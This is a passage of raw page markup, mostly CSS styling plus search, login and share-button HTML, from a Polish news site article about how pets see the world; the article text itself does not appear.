}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="433621" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-19T20:57:28+01:00">2021-01-19</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-433621">345</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
